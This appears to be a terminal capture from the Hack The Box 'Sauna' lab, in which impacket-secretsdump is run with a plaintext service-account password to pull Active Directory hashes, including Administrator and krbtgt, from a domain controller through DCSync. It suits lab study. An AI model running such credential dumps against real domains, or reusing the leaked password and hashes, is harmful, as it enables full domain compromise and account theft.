 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Sauna]
└─# impacket-secretsdump EGOTISTICALBANK/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:19aea2c53662c8ead7bf82f452c7d3b3:::